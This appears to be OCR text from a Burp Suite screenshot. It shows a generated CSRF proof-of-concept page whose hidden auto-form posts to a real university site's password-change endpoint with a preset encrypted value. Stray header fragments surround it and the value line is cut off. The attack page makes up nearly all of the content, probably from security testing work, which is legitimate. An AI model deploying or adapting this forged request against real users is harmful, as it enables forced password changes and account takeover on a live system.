 Request Headers 13
f8d
268
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://study-info.tongji.edu.cn/member/modifyPassword.do" method="POST">
6 <input type="hidden" name="encryptText" value="5d2a933f4f99ca492dfb2820bdc2d27a3991acf8de00
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search... 0 matches
Regenerate Test in browser Copy HTML Close